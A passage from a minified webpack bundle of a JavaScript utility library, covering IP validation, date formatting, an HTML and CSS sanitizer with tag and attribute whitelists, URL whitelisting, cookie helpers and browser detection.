	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function e(t) {
			var r = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "";
			if ((0, o.default)(t), !(r = String(r))) return e(t, 4) || e(t, 6);
			if ("4" === r) {
				if (!u.test(t)) return !1;
				var n = t.split(".").sort((function(e, t) {
					return e - t
				}));
				return n[3] <= 255
			}
			if ("6" === r) return !!l.test(t);
			return !1
		};
		var n, o = (n = r(1)) && n.__esModule ? n : {
			default: n
		};
		var i = "(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])",
			a = "(".concat(i, "[.]){3}").concat(i),
			u = new RegExp("^".concat(a, "$")),
			c = "(?:[0-9a-fA-F]{1,4})",
			l = new RegExp("^(" + "(?:".concat(c, ":){7}(?:").concat(c, "|:)|") + "(?:".concat(
					c, ":){6}(?:").concat(a, "|:").concat(c, "|:)|") + "(?:".concat(c,
					":){5}(?::").concat(a, "|(:").concat(c, "){1,2}|:)|") + "(?:".concat(c,
					":){4}(?:(:").concat(c, "){0,1}:").concat(a, "|(:").concat(c,
				"){1,3}|:)|") + "(?:".concat(c, ":){3}(?:(:").concat(c, "){0,2}:").concat(a,
					"|(:").concat(c, "){1,4}|:)|") + "(?:".concat(c, ":){2}(?:(:").concat(c,
					"){0,3}:").concat(a, "|(:").concat(c, "){1,5}|:)|") + "(?:".concat(c,
					":){1}(?:(:").concat(c, "){0,4}:").concat(a, "|(:").concat(c,
				"){1,6}|:)|") + "(?::((?::".concat(c, "){0,5}:").concat(a, "|(?::").concat(c,
					"){1,7}|:))") + ")(%[0-9a-zA-Z-.:]{1,})?$");
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.parseLocale2UTC = function(e) {
			if (/^(?:19|20)[0-9][0-9]-(?:(?:0[1-9])|(?:1[0-2]))-(?:(?:[0-2][1-9])|(?:[1-3][0-1]))[T](?:(?:[0-2][0-3])|(?:[0-1][0-9])):[0-5][0-9]:[0-5][0-9][Z]$/
				.test(e)) return e;
			var t = e.replace(/-/g, "/"),
				r = new Date(t);
			return r -= 60 * -(new Date).getTimezoneOffset() * 1e3, a(new Date(r),
				"{y}-{m}-{d}T{h}:{i}:{s}Z")
		}, t.parseTime = a, t.parseUTC2Locale = function(e) {
			var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] :
				"{y}-{m}-{d} {h}:{i}:{s}",
				r = new Date(e.replace("T", " ").replace("Z", "").replace(/-/g, "/"));
			r -= 60 * (new Date).getTimezoneOffset() * 1e3;
			var n = new Date(r);
			return a(n, t)
		};
		var o = n(r(3)),
			i = function(e, t) {
				var r = String(e);
				return !r || r.length >= t ? e : "".concat(Array(t + 1 - r.length).join("0"))
					.concat(e)
			};

		function a(e, t) {
			if (0 === arguments.length || !e) return null;
			var r, n = e,
				a = t || "{y}-{m}-{d} {h}:{i}:{s}";
			"object" === (0, o.default)(n) ? r = n: (10 === String(n).length && (n = 1e3 *
				parseInt(n, 10)), r = new Date(n));
			var u = {
					y: r.getFullYear(),
					m: r.getMonth() + 1,
					d: r.getDate(),
					h: r.getHours(),
					i: r.getMinutes(),
					s: r.getSeconds(),
					a: r.getDay(),
					S: r.getMilliseconds()
				},
				c = a.replace(/{(y|m|d|h|i|s|S|a)+}/g, (function(e, t) {
					var r = u[t];
					return "a" === t ? ["一", "二", "三", "四", "五", "六", "日"][r - 1] : (
						"S" === t ? r = i(r, 3) : e.length > 0 && r < 10 && (r = i(
							r, 2)), r || 0)
				}));
			return c
		}
	}, function(e, t, r) {
		var n = r(11);
		e.exports = function(e, t) {
			if (e) {
				if ("string" == typeof e) return n(e, t);
				var r = Object.prototype.toString.call(e).slice(8, -1);
				return "Object" === r && e.constructor && (r = e.constructor.name),
					"Map" === r || "Set" === r ? Array.from(e) : "Arguments" === r ||
					/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r) ? n(e, t) : void 0
			}
		}
	}, function(e, t) {
		e.exports = function(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var r = 0, n = new Array(t); r < t; r++) n[r] = e[r];
			return n
		}
	}, function(e, t, r) {
		var n = r(53),
			o = r(54),
			i = r(10),
			a = r(55);
		e.exports = function(e) {
			return n(e) || o(e) || i(e) || a()
		}
	}, function(e, t) {
		function r(e, t) {
			for (var r = 0; r < t.length; r++) {
				var n = t[r];
				n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n
					.writable = !0), Object.defineProperty(e, n.key, n)
			}
		}
		e.exports = function(e, t, n) {
			return t && r(e.prototype, t), n && r(e, n), e
		}
	}, function(e, t) {
		e.exports = function(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}
	}, function(e, t, r) {
		var n = r(5).FilterCSS,
			o = r(5).getDefaultWhiteList,
			i = r(6);

		function a() {
			return {
				a: ["target", "href", "title"],
				abbr: ["title"],
				address: [],
				area: ["shape", "coords", "href", "alt"],
				article: [],
				aside: [],
				audio: ["autoplay", "controls", "crossorigin", "loop", "muted", "preload",
					"src"],
				b: [],
				bdi: ["dir"],
				bdo: ["dir"],
				big: [],
				blockquote: ["cite"],
				br: [],
				caption: [],
				center: [],
				cite: [],
				code: [],
				col: ["align", "valign", "span", "width"],
				colgroup: ["align", "valign", "span", "width"],
				dd: [],
				del: ["datetime"],
				details: ["open"],
				div: [],
				dl: [],
				dt: [],
				em: [],
				figcaption: [],
				figure: [],
				font: ["color", "size", "face"],
				footer: [],
				h1: [],
				h2: [],
				h3: [],
				h4: [],
				h5: [],
				h6: [],
				header: [],
				hr: [],
				i: [],
				img: ["src", "alt", "title", "width", "height"],
				ins: ["datetime"],
				li: [],
				mark: [],
				nav: [],
				ol: [],
				p: [],
				pre: [],
				s: [],
				section: [],
				small: [],
				span: [],
				sub: [],
				summary: [],
				sup: [],
				strong: [],
				strike: [],
				table: ["width", "border", "align", "valign"],
				tbody: ["align", "valign"],
				td: ["width", "rowspan", "colspan", "align", "valign"],
				tfoot: ["align", "valign"],
				th: ["width", "rowspan", "colspan", "align", "valign"],
				thead: ["align", "valign"],
				tr: ["rowspan", "align", "valign"],
				tt: [],
				u: [],
				ul: [],
				video: ["autoplay", "controls", "crossorigin", "loop", "muted", "playsinline",
					"poster", "preload", "src", "height", "width"
				]
			}
		}
		var u = new n;

		function c(e) {
			return e.replace(l, "&lt;").replace(s, "&gt;")
		}
		var l = /</g,
			s = />/g,
			f = /"/g,
			d = /&quot;/g,
			p = /&#([a-zA-Z0-9]*);?/gim,
			g = /&colon;?/gim,
			m = /&newline;?/gim,
			b =
			/((j\s*a\s*v\s*a|v\s*b|l\s*i\s*v\s*e)\s*s\s*c\s*r\s*i\s*p\s*t\s*|m\s*o\s*c\s*h\s*a)\:/gi,
			h = /e\s*x\s*p\s*r\s*e\s*s\s*s\s*i\s*o\s*n\s*\(.*/gi,
			v = /u\s*r\s*l\s*\(.*/gi;

		function y(e) {
			return e.replace(f, "&quot;")
		}

		function w(e) {
			return e.replace(d, '"')
		}

		function O(e) {
			return e.replace(p, (function(e, t) {
				return "x" === t[0] || "X" === t[0] ? String.fromCharCode(parseInt(t
					.substr(1), 16)) : String.fromCharCode(parseInt(t, 10))
			}))
		}

		function _(e) {
			return e.replace(g, ":").replace(m, " ")
		}

		function x(e) {
			for (var t = "", r = 0, n = e.length; r < n; r++) t += e.charCodeAt(r) < 32 ? " " :
				e.charAt(r);
			return i.trim(t)
		}

		function j(e) {
			return e = x(e = _(e = O(e = w(e))))
		}

		function S(e) {
			return e = c(e = y(e))
		}
		t.whiteList = {
				a: ["target", "href", "title"],
				abbr: ["title"],
				address: [],
				area: ["shape", "coords", "href", "alt"],
				article: [],
				aside: [],
				audio: ["autoplay", "controls", "crossorigin", "loop", "muted", "preload",
					"src"],
				b: [],
				bdi: ["dir"],
				bdo: ["dir"],
				big: [],
				blockquote: ["cite"],
				br: [],
				caption: [],
				center: [],
				cite: [],
				code: [],
				col: ["align", "valign", "span", "width"],
				colgroup: ["align", "valign", "span", "width"],
				dd: [],
				del: ["datetime"],
				details: ["open"],
				div: [],
				dl: [],
				dt: [],
				em: [],
				figcaption: [],
				figure: [],
				font: ["color", "size", "face"],
				footer: [],
				h1: [],
				h2: [],
				h3: [],
				h4: [],
				h5: [],
				h6: [],
				header: [],
				hr: [],
				i: [],
				img: ["src", "alt", "title", "width", "height"],
				ins: ["datetime"],
				li: [],
				mark: [],
				nav: [],
				ol: [],
				p: [],
				pre: [],
				s: [],
				section: [],
				small: [],
				span: [],
				sub: [],
				summary: [],
				sup: [],
				strong: [],
				strike: [],
				table: ["width", "border", "align", "valign"],
				tbody: ["align", "valign"],
				td: ["width", "rowspan", "colspan", "align", "valign"],
				tfoot: ["align", "valign"],
				th: ["width", "rowspan", "colspan", "align", "valign"],
				thead: ["align", "valign"],
				tr: ["rowspan", "align", "valign"],
				tt: [],
				u: [],
				ul: [],
				video: ["autoplay", "controls", "crossorigin", "loop", "muted", "playsinline",
					"poster", "preload", "src", "height", "width"
				]
			}, t.getDefaultWhiteList = a, t.onTag = function(e, t, r) {}, t.onIgnoreTag =
			function(e, t, r) {}, t.onTagAttr = function(e, t, r) {}, t.onIgnoreTagAttr =
			function(e, t, r) {}, t.safeAttrValue = function(e, t, r, n) {
				if (r = j(r), "href" === t || "src" === t) {
					if ("#" === (r = i.trim(r))) return "#";
					if ("http://" !== r.substr(0, 7) && "https://" !== r.substr(0, 8) &&
						"mailto:" !== r.substr(0, 7) && "tel:" !== r.substr(0, 4) &&
						"data:image/" !== r.substr(0, 11) && "ftp://" !== r.substr(0, 6) &&
						"./" !== r.substr(0, 2) && "../" !== r.substr(0, 3) && "#" !== r[0] &&
						"/" !== r[0]) return ""
				} else if ("background" === t) {
					if (b.lastIndex = 0, b.test(r)) return ""
				} else if ("style" === t) {
					if (h.lastIndex = 0, h.test(r)) return "";
					if (v.lastIndex = 0, v.test(r) && (b.lastIndex = 0, b.test(r))) return "";
					!1 !== n && (r = (n = n || u).process(r))
				}
				return r = S(r)
			}, t.escapeHtml = c, t.escapeQuote = y, t.unescapeQuote = w, t.escapeHtmlEntities =
			O, t.escapeDangerHtml5Entities = _, t.clearNonPrintableCharacter = x, t
			.friendlyAttrValue = j, t.escapeAttrValue = S, t.onIgnoreTagStripAll = function() {
				return ""
			}, t.StripTagBody = function(e, t) {
				"function" != typeof t && (t = function() {});
				var r = !Array.isArray(e),
					n = [],
					o = !1;
				return {
					onIgnoreTag: function(a, u, c) {
						if (function(t) {
								return !!r || -1 !== i.indexOf(e, t)
							}(a)) {
							if (c.isClosing) {
								var l = "[/removed]",
									s = c.position + l.length;
								return n.push([!1 !== o ? o : c.position, s]), o = !1, l
							}
							return o || (o = c.position), "[removed]"
						}
						return t(a, u, c)
					},
					remove: function(e) {
						var t = "",
							r = 0;
						return i.forEach(n, (function(n) {
							t += e.slice(r, n[0]), r = n[1]
						})), t += e.slice(r)
					}
				}
			}, t.stripCommentTag = function(e) {
				for (var t = "", r = 0; r < e.length;) {
					var n = e.indexOf("\x3c!--", r);
					if (-1 === n) {
						t += e.slice(r);
						break
					}
					t += e.slice(r, n);
					var o = e.indexOf("--\x3e", n);
					if (-1 === o) break;
					r = o + 3
				}
				return t
			}, t.stripBlankChar = function(e) {
				var t = e.split("");
				return (t = t.filter((function(e) {
					var t = e.charCodeAt(0);
					return 127 !== t && (!(t <= 31) || (10 === t || 13 === t))
				}))).join("")
			}, t.cssFilter = u, t.getDefaultCSSWhiteList = o
	}, function(e, t) {
		function r() {
			var e = {
				"align-content": !1,
				"align-items": !1,
				"align-self": !1,
				"alignment-adjust": !1,
				"alignment-baseline": !1,
				all: !1,
				"anchor-point": !1,
				animation: !1,
				"animation-delay": !1,
				"animation-direction": !1,
				"animation-duration": !1,
				"animation-fill-mode": !1,
				"animation-iteration-count": !1,
				"animation-name": !1,
				"animation-play-state": !1,
				"animation-timing-function": !1,
				azimuth: !1,
				"backface-visibility": !1,
				background: !0,
				"background-attachment": !0,
				"background-clip": !0,
				"background-color": !0,
				"background-image": !0,
				"background-origin": !0,
				"background-position": !0,
				"background-repeat": !0,
				"background-size": !0,
				"baseline-shift": !1,
				binding: !1,
				bleed: !1,
				"bookmark-label": !1,
				"bookmark-level": !1,
				"bookmark-state": !1,
				border: !0,
				"border-bottom": !0,
				"border-bottom-color": !0,
				"border-bottom-left-radius": !0,
				"border-bottom-right-radius": !0,
				"border-bottom-style": !0,
				"border-bottom-width": !0,
				"border-collapse": !0,
				"border-color": !0,
				"border-image": !0,
				"border-image-outset": !0,
				"border-image-repeat": !0,
				"border-image-slice": !0,
				"border-image-source": !0,
				"border-image-width": !0,
				"border-left": !0,
				"border-left-color": !0,
				"border-left-style": !0,
				"border-left-width": !0,
				"border-radius": !0,
				"border-right": !0,
				"border-right-color": !0,
				"border-right-style": !0,
				"border-right-width": !0,
				"border-spacing": !0,
				"border-style": !0,
				"border-top": !0,
				"border-top-color": !0,
				"border-top-left-radius": !0,
				"border-top-right-radius": !0,
				"border-top-style": !0,
				"border-top-width": !0,
				"border-width": !0,
				bottom: !1,
				"box-decoration-break": !0,
				"box-shadow": !0,
				"box-sizing": !0,
				"box-snap": !0,
				"box-suppress": !0,
				"break-after": !0,
				"break-before": !0,
				"break-inside": !0,
				"caption-side": !1,
				chains: !1,
				clear: !0,
				clip: !1,
				"clip-path": !1,
				"clip-rule": !1,
				color: !0,
				"color-interpolation-filters": !0,
				"column-count": !1,
				"column-fill": !1,
				"column-gap": !1,
				"column-rule": !1,
				"column-rule-color": !1,
				"column-rule-style": !1,
				"column-rule-width": !1,
				"column-span": !1,
				"column-width": !1,
				columns: !1,
				contain: !1,
				content: !1,
				"counter-increment": !1,
				"counter-reset": !1,
				"counter-set": !1,
				crop: !1,
				cue: !1,
				"cue-after": !1,
				"cue-before": !1,
				cursor: !1,
				direction: !1,
				display: !0,
				"display-inside": !0,
				"display-list": !0,
				"display-outside": !0,
				"dominant-baseline": !1,
				elevation: !1,
				"empty-cells": !1,
				filter: !1,
				flex: !1,
				"flex-basis": !1,
				"flex-direction": !1,
				"flex-flow": !1,
				"flex-grow": !1,
				"flex-shrink": !1,
				"flex-wrap": !1,
				float: !1,
				"float-offset": !1,
				"flood-color": !1,
				"flood-opacity": !1,
				"flow-from": !1,
				"flow-into": !1,
				font: !0,
				"font-family": !0,
				"font-feature-settings": !0,
				"font-kerning": !0,
				"font-language-override": !0,
				"font-size": !0,
				"font-size-adjust": !0,
				"font-stretch": !0,
				"font-style": !0,
				"font-synthesis": !0,
				"font-variant": !0,
				"font-variant-alternates": !0,
				"font-variant-caps": !0,
				"font-variant-east-asian": !0,
				"font-variant-ligatures": !0,
				"font-variant-numeric": !0,
				"font-variant-position": !0,
				"font-weight": !0,
				grid: !1,
				"grid-area": !1,
				"grid-auto-columns": !1,
				"grid-auto-flow": !1,
				"grid-auto-rows": !1,
				"grid-column": !1,
				"grid-column-end": !1,
				"grid-column-start": !1,
				"grid-row": !1,
				"grid-row-end": !1,
				"grid-row-start": !1,
				"grid-template": !1,
				"grid-template-areas": !1,
				"grid-template-columns": !1,
				"grid-template-rows": !1,
				"hanging-punctuation": !1,
				height: !0,
				hyphens: !1,
				icon: !1,
				"image-orientation": !1,
				"image-resolution": !1,
				"ime-mode": !1,
				"initial-letters": !1,
				"inline-box-align": !1,
				"justify-content": !1,
				"justify-items": !1,
				"justify-self": !1,
				left: !1,
				"letter-spacing": !0,
				"lighting-color": !0,
				"line-box-contain": !1,
				"line-break": !1,
				"line-grid": !1,
				"line-height": !1,
				"line-snap": !1,
				"line-stacking": !1,
				"line-stacking-ruby": !1,
				"line-stacking-shift": !1,
				"line-stacking-strategy": !1,
				"list-style": !0,
				"list-style-image": !0,
				"list-style-position": !0,
				"list-style-type": !0,
				margin: !0,
				"margin-bottom": !0,
				"margin-left": !0,
				"margin-right": !0,
				"margin-top": !0,
				"marker-offset": !1,
				"marker-side": !1,
				marks: !1,
				mask: !1,
				"mask-box": !1,
				"mask-box-outset": !1,
				"mask-box-repeat": !1,
				"mask-box-slice": !1,
				"mask-box-source": !1,
				"mask-box-width": !1,
				"mask-clip": !1,
				"mask-image": !1,
				"mask-origin": !1,
				"mask-position": !1,
				"mask-repeat": !1,
				"mask-size": !1,
				"mask-source-type": !1,
				"mask-type": !1,
				"max-height": !0,
				"max-lines": !1,
				"max-width": !0,
				"min-height": !0,
				"min-width": !0,
				"move-to": !1,
				"nav-down": !1,
				"nav-index": !1,
				"nav-left": !1,
				"nav-right": !1,
				"nav-up": !1,
				"object-fit": !1,
				"object-position": !1,
				opacity: !1,
				order: !1,
				orphans: !1,
				outline: !1,
				"outline-color": !1,
				"outline-offset": !1,
				"outline-style": !1,
				"outline-width": !1,
				overflow: !1,
				"overflow-wrap": !1,
				"overflow-x": !1,
				"overflow-y": !1,
				padding: !0,
				"padding-bottom": !0,
				"padding-left": !0,
				"padding-right": !0,
				"padding-top": !0,
				page: !1,
				"page-break-after": !1,
				"page-break-before": !1,
				"page-break-inside": !1,
				"page-policy": !1,
				pause: !1,
				"pause-after": !1,
				"pause-before": !1,
				perspective: !1,
				"perspective-origin": !1,
				pitch: !1,
				"pitch-range": !1,
				"play-during": !1,
				position: !1,
				"presentation-level": !1,
				quotes: !1,
				"region-fragment": !1,
				resize: !1,
				rest: !1,
				"rest-after": !1,
				"rest-before": !1,
				richness: !1,
				right: !1,
				rotation: !1,
				"rotation-point": !1,
				"ruby-align": !1,
				"ruby-merge": !1,
				"ruby-position": !1,
				"shape-image-threshold": !1,
				"shape-outside": !1,
				"shape-margin": !1,
				size: !1,
				speak: !1,
				"speak-as": !1,
				"speak-header": !1,
				"speak-numeral": !1,
				"speak-punctuation": !1,
				"speech-rate": !1,
				stress: !1,
				"string-set": !1,
				"tab-size": !1,
				"table-layout": !1,
				"text-align": !0,
				"text-align-last": !0,
				"text-combine-upright": !0,
				"text-decoration": !0,
				"text-decoration-color": !0,
				"text-decoration-line": !0,
				"text-decoration-skip": !0,
				"text-decoration-style": !0,
				"text-emphasis": !0,
				"text-emphasis-color": !0,
				"text-emphasis-position": !0,
				"text-emphasis-style": !0,
				"text-height": !0,
				"text-indent": !0,
				"text-justify": !0,
				"text-orientation": !0,
				"text-overflow": !0,
				"text-shadow": !0,
				"text-space-collapse": !0,
				"text-transform": !0,
				"text-underline-position": !0,
				"text-wrap": !0,
				top: !1,
				transform: !1,
				"transform-origin": !1,
				"transform-style": !1,
				transition: !1,
				"transition-delay": !1,
				"transition-duration": !1,
				"transition-property": !1,
				"transition-timing-function": !1,
				"unicode-bidi": !1,
				"vertical-align": !1,
				visibility: !1,
				"voice-balance": !1,
				"voice-duration": !1,
				"voice-family": !1,
				"voice-pitch": !1,
				"voice-range": !1,
				"voice-rate": !1,
				"voice-stress": !1,
				"voice-volume": !1,
				volume: !1,
				"white-space": !1,
				widows: !1,
				width: !0,
				"will-change": !1,
				"word-break": !0,
				"word-spacing": !0,
				"word-wrap": !0,
				"wrap-flow": !1,
				"wrap-through": !1,
				"writing-mode": !1,
				"z-index": !1
			};
			return e
		}
		var n = /javascript\s*\:/gim;
		t.whiteList = r(), t.getDefaultWhiteList = r, t.onAttr = function(e, t, r) {}, t
			.onIgnoreAttr = function(e, t, r) {}, t.safeAttrValue = function(e, t) {
				return n.test(t) ? "" : t
			}
	}, function(e, t) {
		e.exports = {
			indexOf: function(e, t) {
				var r, n;
				if (Array.prototype.indexOf) return e.indexOf(t);
				for (r = 0, n = e.length; r < n; r++)
					if (e[r] === t) return r;
				return -1
			},
			forEach: function(e, t, r) {
				var n, o;
				if (Array.prototype.forEach) return e.forEach(t, r);
				for (n = 0, o = e.length; n < o; n++) t.call(r, e[n], n, e)
			},
			trim: function(e) {
				return String.prototype.trim ? e.trim() : e.replace(/(^\s*)|(\s*$)/g,
					"")
			},
			trimRight: function(e) {
				return String.prototype.trimRight ? e.trimRight() : e.replace(/(\s*$)/g,
					"")
			}
		}
	}, function(e, t, r) {
		var n = r(6);

		function o(e) {
			var t = n.spaceIndex(e);
			if (-1 === t) var r = e.slice(1, -1);
			else r = e.slice(1, t + 1);
			return "/" === (r = n.trim(r).toLowerCase()).slice(0, 1) && (r = r.slice(1)),
				"/" === r.slice(-1) && (r = r.slice(0, -1)), r
		}

		function i(e) {
			return "</" === e.slice(0, 2)
		}
		var a = /[^a-zA-Z0-9_:\.\-]/gim;

		function u(e, t) {
			for (; t < e.length; t++) {
				var r = e[t];
				if (" " !== r) return "=" === r ? t : -1
			}
		}

		function c(e, t) {
			for (; t > 0; t--) {
				var r = e[t];
				if (" " !== r) return "=" === r ? t : -1
			}
		}

		function l(e) {
			return function(e) {
				return '"' === e[0] && '"' === e[e.length - 1] || "'" === e[0] && "'" === e[
					e.length - 1]
			}(e) ? e.substr(1, e.length - 2) : e
		}
		t.parseTag = function(e, t, r) {
			"use strict";
			var n = "",
				a = 0,
				u = !1,
				c = !1,
				l = 0,
				s = e.length,
				f = "",
				d = "";
			e: for (l = 0; l < s; l++) {
				var p = e.charAt(l);
				if (!1 === u) {
					if ("<" === p) {
						u = l;
						continue
					}
				} else if (!1 === c) {
					if ("<" === p) {
						n += r(e.slice(a, l)), u = l, a = l;
						continue
					}
					if (">" === p) {
						n += r(e.slice(a, u)), f = o(d = e.slice(u, l + 1)), n += t(u, n
							.length, f, d, i(d)), a = l + 1, u = !1;
						continue
					}
					if ('"' === p || "'" === p)
						for (var g = 1, m = e.charAt(l - g);
							"" === m.trim() || "=" === m;) {
							if ("=" === m) {
								c = p;
								continue e
							}
							m = e.charAt(l - ++g)
						}
				} else if (p === c) {
					c = !1;
					continue
				}
			}
			return a < e.length && (n += r(e.substr(a))), n
		}, t.parseAttr = function(e, t) {
			"use strict";
			var r = 0,
				o = [],
				i = !1,
				s = e.length;

			function f(e, r) {
				if (!((e = (e = n.trim(e)).replace(a, "").toLowerCase()).length < 1)) {
					var i = t(e, r || "");
					i && o.push(i)
				}
			}
			for (var d = 0; d < s; d++) {
				var p, g = e.charAt(d);
				if (!1 !== i || "=" !== g)
					if (!1 === i || d !== r || '"' !== g && "'" !== g || "=" !== e.charAt(
							d - 1))
						if (/\s|\n|\t/.test(g)) {
							if (e = e.replace(/\s|\n|\t/g, " "), !1 === i) {
								if (-1 === (p = u(e, d))) {
									f(n.trim(e.slice(r, d))), i = !1, r = d + 1;
									continue
								}
								d = p - 1;
								continue
							}
							if (-1 === (p = c(e, d - 1))) {
								f(i, l(n.trim(e.slice(r, d)))), i = !1, r = d + 1;
								continue
							}
						} else;
				else {
					if (-1 === (p = e.indexOf(g, d + 1))) break;
					f(i, n.trim(e.slice(r + 1, p))), i = !1, r = (d = p) + 1
				} else i = e.slice(r, d), r = d + 1
			}
			return r < e.length && (!1 === i ? f(e.slice(r)) : f(i, l(n.trim(e.slice(r))))),
				n.trim(o.join(" "))
		}
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.formatURL = t.URLFormatter = void 0;
		var o = n(r(12)),
			i = n(r(13)),
			a = n(r(14)),
			u = n(r(2)),
			c = n(r(85)),
			l = (0, i.default)((function e() {
				var t = this,
					r = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
					[];
				(0, a.default)(this, e), (0, u.default)(this, "urlWhitelist", void 0), (
					0, u.default)(this, "formatURL", (function() {
					var e = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : "",
						r = arguments.length > 1 ? arguments[1] : void 0,
						n = null != e && e.startsWith("//") ? "https:".concat(
						e) : e;
					try {
						var o = new URL(n),
							i = t.urlWhitelist.findIndex((function(e) {
								return o.origin.endsWith(e)
							})); - 1 === i && (n = "")
					} catch (e) {}
					return !1 === (null == r ? void 0 : r.encode) ? n :
						encodeURI(n)
				})), this.urlWhitelist = [].concat((0, o.default)(r), (0, o.default)(c
					.default))
			}));
		t.URLFormatter = l;
		t.formatURL = function() {
			var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
				t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [],
				r = arguments.length > 2 ? arguments[2] : void 0;
			return new l(t).formatURL(e, r)
		}
	}, function(e, t, r) {
		e.exports = r(21)
	}, function(e, t, r) {
		"use strict";
		var n = r(0),
			o = r(3);
		Object.defineProperty(t, "__esModule", {
				value: !0
			}), t.url = t.time = t.string = t.security = t.regexp = t.obj = t.num = t.dom = t
			.device = t.default = t.cookie = t.common = t.array = t.ajax = void 0;
		var i = n(r(2)),
			a = w(r(22));
		t.cookie = a;
		var u = w(r(23));
		t.device = u;
		var c = w(r(29));
		t.dom = c;
		var l = w(r(31));
		t.num = l;
		var s = w(r(36));
		t.regexp = s;
		var f = w(r(44));
		t.time = f;
		var d = w(r(47));
		t.url = d;
		var p = w(r(60));
		t.string = p;
		var g = w(r(63));
		t.common = g;
		var m = w(r(72));
		t.obj = m;
		var b = w(r(74));
		t.ajax = b;
		var h = w(r(76));
		t.array = h;
		var v = w(r(79));

		function y(e) {
			if ("function" != typeof WeakMap) return null;
			var t = new WeakMap,
				r = new WeakMap;
			return (y = function(e) {
				return e ? r : t
			})(e)
		}

		function w(e, t) {
			if (!t && e && e.__esModule) return e;
			if (null === e || "object" !== o(e) && "function" != typeof e) return {
				default: e
			};
			var r = y(t);
			if (r && r.has(e)) return r.get(e);
			var n = {},
				i = Object.defineProperty && Object.getOwnPropertyDescriptor;
			for (var a in e)
				if ("default" !== a && Object.prototype.hasOwnProperty.call(e, a)) {
					var u = i ? Object.getOwnPropertyDescriptor(e, a) : null;
					u && (u.get || u.set) ? Object.defineProperty(n, a, u) : n[a] = e[a]
				} return n.default = e, r && r.set(e, n), n
		}

		function O(e, t) {
			var r = Object.keys(e);
			if (Object.getOwnPropertySymbols) {
				var n = Object.getOwnPropertySymbols(e);
				t && (n = n.filter((function(t) {
					return Object.getOwnPropertyDescriptor(e, t).enumerable
				}))), r.push.apply(r, n)
			}
			return r
		}

		function _(e) {
			for (var t = 1; t < arguments.length; t++) {
				var r = null != arguments[t] ? arguments[t] : {};
				t % 2 ? O(Object(r), !0).forEach((function(t) {
					(0, i.default)(e, t, r[t])
				})) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object
					.getOwnPropertyDescriptors(r)) : O(Object(r)).forEach((function(t) {
					Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(r,
						t))
				}))
			}
			return e
		}
		t.security = v;
		var x = _(_(_(_(_(_(_(_(_(_(_(_({}, a), u), c), l), p), s), f), d), g), m), b), v);
		t.default = x
	}, function(e, t, r) {
		"use strict";

		function n(e, t, r, n, o) {
			if (null !== r) {
				var i = new Date;
				i.setDate(i.getDate() + r), document.cookie = e + "=" + t + ";expires=" + i
					.toUTCString() + ";path=" + (n || "/") + (o ? ";domain=" + o : "")
			} else document.cookie = e + "=" + t + ";path=" + (n || "/") + (o ? ";domain=" + o :
				"")
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getCookie = function(e) {
			for (var t = document.cookie.replace(/\s/g, "").split(";"), r = 0; r < t
				.length; r++) {
				var n = t[r].split("=");
				if (n[0] === e) return decodeURIComponent(n[1])
			}
			return
		}, t.removeCookie = function(e) {
			n(e, "1", -1)
		}, t.setCookie = n
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "getBrowser", {
			enumerable: !0,
			get: function() {
				return n.getBrowser
			}
		}), Object.defineProperty(t, "getOS", {
			enumerable: !0,
			get: function() {
				return o.getOS
			}
		}), Object.defineProperty(t, "isIE", {
			enumerable: !0,
			get: function() {
				return i.isIE
			}
		}), Object.defineProperty(t, "isMobileUa", {
			enumerable: !0,
			get: function() {
				return a.isMobileUa
			}
		}), Object.defineProperty(t, "isMobileWidth", {
			enumerable: !0,
			get: function() {
				return a.isMobileWidth
			}
		}), Object.defineProperty(t, "isWeiXin", {
			enumerable: !0,
			get: function() {
				return u.isWeiXin
			}
		});
		var n = r(24),
			o = r(25),
			i = r(26),
			a = r(27),
			u = r(28)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getBrowser = function() {
			var e = {},
				t = navigator.userAgent.toLowerCase(),
				r = t.match(/(msie|firefox|chrome|opera|version).*?([\d.]+)/);
			return e.browser = r[1].replace(/version/, "'safari"), e.ver = r[2], e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getOS = function() {
			var e = "navigator" in window && "userAgent" in navigator && navigator.userAgent
				.toLowerCase() || "",
				t = "navigator" in window && "appVersion" in navigator && navigator
				.appVersion.toLowerCase() || "";
			return /iphone/i.test(e) || /ipad/i.test(e) || /ipod/i.test(e) ? "ios" :
				/android/i.test(e) ? "android" : /win/i.test(t) && /phone/i.test(e) ?
				"windowsPhone" : /mac/i.test(t) ? "MacOSX" : /win/i.test(t) ? "windows" :
				/linux/i.test(t) ? "linux" : "unknown"
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isIE = function() {
			return Boolean(window.ActiveXObject) || "ActiveXObject" in window
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.isMobileUa = function() {
			return Boolean(navigator.userAgent.match(/AppleWebKit.*Mobile.*/))
		}, t.isMobileWidth = function() {
			return document.body.clientWidth <= 768
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
